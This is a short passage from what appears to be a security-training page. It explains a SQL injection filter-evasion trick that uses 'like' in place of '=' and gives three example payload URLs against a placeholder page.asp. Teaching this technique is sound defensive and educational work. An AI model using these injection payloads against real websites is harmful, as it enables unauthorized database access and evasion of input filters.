 Learn Security Online

Restrictive Blacklist

Server-side Alphanumeric Filter

http://[site]/page.asp?id=2 or 1 like 1

Here we are doing an “or true,” although this time we are using the “like” comparison instead of the “=” sign. We can use this same technique for the other variants such as “and 1 like 1” or “and 1 like 2”

http://[site]/page.asp?id=2 and 1 like 1
http://[site]/page.asp?id=2 and 1 like 2